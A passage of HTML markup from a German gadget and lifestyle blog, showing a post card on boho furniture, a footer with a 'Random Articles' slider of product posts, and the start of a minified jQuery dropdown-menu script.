            </li>
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-2266 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-accessoires tag-bohemian tag-boho tag-chic tag-design tag-moebel" id="post-2266">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel">Möbel</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/boho-moebel-und-designs/"> <img width="300" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20240'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" /><noscript><img width="300" height="240" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/boho-moebel-und-designs/&amp;=Boho Möbel und Designs" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Boho Möbel und Designs%20-%20https://darumbinichblank.de/boho-moebel-und-designs/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/boho-moebel-und-designs/&amp;media=https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg&amp;description=Boho Möbel und Designs" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/boho-moebel-und-designs/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Boho Möbel und Designs&amp;body=https://darumbinichblank.de/boho-moebel-und-designs/ Boho Möbel, Accessoires und Designideen Hier präsentieren ich euch einige Möbel, Accessoires und Deko im Boho [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/boho-moebel-und-designs/">Boho Möbel und Designs</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Boho Möbel, Accessoires und Designideen Hier präsentieren ich euch einige Möbel, Accessoires und Deko im Boho [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 31, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 58907 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-2266" data-content-id="2266"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(2266, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(2266, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-3527 post type-post status-publish format-standard has-post-thumbnail hentry category-steampunk">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Auswahl an Steampunk Uhren</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/steampunk/" class="tiptipBlog" title="View all posts in Steampunk" >Steampunk</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2-300x225.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2-236x177.jpg 236w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2-300x225.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Steampunk_Uhr_2-236x177.jpg 236w" sizes="(max-width: 220px) 100vw, 220px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/auswahl-an-steampunk-uhren/">Auswahl an Steampunk Uhren</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1627 post type-post status-publish format-standard has-post-thumbnail hentry category-konzepte tag-camper tag-camping tag-konzept tag-wohnmobil">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wohnmobil Wohnwagen Kombination</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/konzepte/" class="tiptipBlog" title="View all posts in Konzepte" >Konzepte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="129" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20129%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Wohnwagen_wohnmobil_Zukunft.jpg" /><noscript><img width="129" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Wohnwagen_wohnmobil_Zukunft.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wohnmobil-wohnwagen-kombination/">Wohnmobil Wohnwagen Kombination</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3541 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-steampunk">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 7 Geniale Steampunk Masken</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="232" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk-300x213.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk-236x168.jpg 236w" data-lazy-sizes="(max-width: 232px) 100vw, 232px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk.jpg" /><noscript><img width="232" height="165" src="https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk-300x213.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Ledermaske_steampunk-236x168.jpg 236w" sizes="(max-width: 232px) 100vw, 232px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/7-geniale-steampunk-masken/">7 Geniale Steampunk Masken</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen category-geek tag-geek tag-nintendo tag-zelda">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Nintendo Spielkonsolen Kassetten Ring</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="172" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20172%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Nintendo_Zelda_Ring.jpg" /><noscript><img width="172" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Nintendo_Zelda_Ring.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nintendo-spielkonsolen-kassetten-ring/">Nintendo Spielkonsolen Kassetten Ring</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1391 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-haifisch tag-powerboat tag-wassersport">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Delfin/Hai Powerboot</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="294" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/seabreacher_haifisch.jpg" /><noscript><img width="294" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/seabreacher_haifisch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hai-powerboot/">Delfin/Hai Powerboot</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1725 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-drohne tag-kamera tag-quadrocopter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ferngesteuerter Quadrocopter mit Kamera</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="258" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Drohne_mit_Kamera.jpg" /><noscript><img width="258" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Drohne_mit_Kamera.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ferngesteuerter-quadrocopter-mit-kamera/">Ferngesteuerter Quadrocopter mit Kamera</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1668 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-chucks tag-converse tag-socken">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Chucks Sneaker Socken</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Chucks_Sneaker_Socken-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/chucks-sneaker-socken/">Chucks Sneaker Socken</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-datenkabel tag-ladekabel tag-led tag-leuchtend">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtendes Ladekabel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtendes-ladekabel/">Leuchtendes Ladekabel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3557 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Paleo Barfuß Outdoor Schuhe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20148'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3.jpg 700w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-300x148.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-600x296.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-236x116.jpg 236w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3.jpg" /><noscript><img width="300" height="148" src="https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3.jpg 700w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-300x148.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-600x296.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2018/05/Paleo-Barefoots-3-236x116.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/paleo-barfuss-outdoor-schuhe/">Paleo Barfuß Outdoor Schuhe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1424 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Farbiges Toilettenpapier</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="105" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" /><noscript><img width="105" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/farbiges-toilettenpapier/">Farbiges Toilettenpapier</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1533 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-back-to-the-future tag-delorean tag-marty-mcfly tag-zurueck-in-die-zukunft">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für DeLorean Nachbau</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/DeLorean_Replica.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/DeLorean_Replica.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/delorean-nachbau/">DeLorean Nachbau</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1645 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-messerblock tag-star-wars tag-x-wing">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Star Wars X-Wing Messerblock</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/krieg_der_Sterne_messerblock-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-x-wing-messerblock/">Star Wars X-Wing Messerblock</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 